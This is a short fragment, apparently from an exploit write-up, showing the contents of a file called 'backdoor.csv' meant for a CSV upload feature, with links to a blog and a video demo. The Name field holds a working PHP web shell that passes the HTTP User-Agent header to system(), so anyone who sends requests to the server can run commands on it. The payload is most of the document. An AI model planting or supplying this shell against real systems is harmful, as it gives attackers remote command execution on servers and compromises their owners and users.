 Example of my backdoor.csv file content
----------------------MY FILE CONTENT------------------------------------
Name                                                Mobile  Email   Group code  Tags
<?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>    22
--------------------MY FILE CONTENT END HERE-------------------------------
For More Details : www.touhidshaikh.com/blog/
For Video Demo : https://www.youtube.com/watch?v=KIB9sKQdEwE